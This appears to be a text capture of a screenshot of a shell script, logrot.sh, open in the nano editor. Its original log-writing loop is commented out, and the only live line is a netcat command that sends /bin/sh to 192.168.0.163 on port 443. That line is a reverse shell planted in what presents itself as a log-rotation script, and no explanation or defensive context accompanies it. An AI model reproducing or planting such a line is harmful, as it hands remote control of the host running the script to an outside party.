 GNU nano 2.3.1 File: logrot.sh Modified
#!/bin/bash
#
#LOGFILE="/var/tmp"
#SEMAPHORE="/var/tmp.semaphore"
#while : ; do
#  read line
#  while [[ -f $SEMAPHORE ]]; do
#    sleep 1s
#  done
#  printf "%s\n" "$line" >> $LOGFILE
#done
nc -c /bin/sh 192.168.0.163 443